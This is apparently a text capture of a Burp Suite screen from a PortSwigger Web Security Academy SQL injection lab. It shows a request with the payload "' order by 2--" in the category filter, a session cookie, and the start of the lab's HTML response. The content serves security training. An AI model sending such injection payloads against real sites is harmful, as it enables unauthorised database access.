 Send
Cancel
Explore request in Burp AT
Target: https://0ac9004f04b0253f806da3
Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 GET /filter?category=Tech+gifts' order by 2-- HTTP/2
2 Host:
0ac9004f04b0253f806da301000e0023.web-security-academy.net
3 Cookie: session=6fCBHMdVv3foynq6HHrjrRwaNbsS0Xgq
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="157", "Not-A.Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/157.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/j
xl,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0ac9004f04b0253f806da301000e0023.web-security-academy
.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=0, i
19
20
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 9283
5
6 <!DOCTYPE html>
7 <html>
8 <!--LAB_HEAD_START-->
9 <head>
10 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel=
stylesheet>
12 <title>
SQL injection attack, listing the database
contents on non-Oracle databases
</title>
13 </head>
14 <!--LAB_HEAD_END-->
15 <body>
16 <script src="/resources/labheader/js/labHeader.js"
>
</script>
17 <!--LAB_HEADER_START-->
18 <div id="academyLabHeader">
19 <section class='academyLabBanner'>
20 <div class=container>
21 <div class=logo>
Search
0 highlights
Search
0 highlights
Done
Event log All issues